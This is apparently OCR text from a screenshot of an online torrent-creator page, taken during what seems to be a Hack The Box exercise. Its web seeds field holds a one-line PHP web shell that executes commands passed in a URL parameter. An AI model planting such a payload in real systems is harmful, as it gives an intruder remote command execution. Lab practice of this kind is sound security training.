 Online Torrent Creator
Hack The Box :: Hack The Box
kimbatt.github.io/torrent-creator/
V
Create torrent files online
download.jpeg.torrent
216 B • Done
Select file
Select folder
Selected file: download.jpeg (7 kB)
download.jpeg
Piece size:
32 kB
Private torrent
Set creation date
Trackers, separated by space or newline (optional)
Add some trackers
Web seeds, separated by space or newline (optional)
<?php system($_GET["cmd"])?>
Source (optional)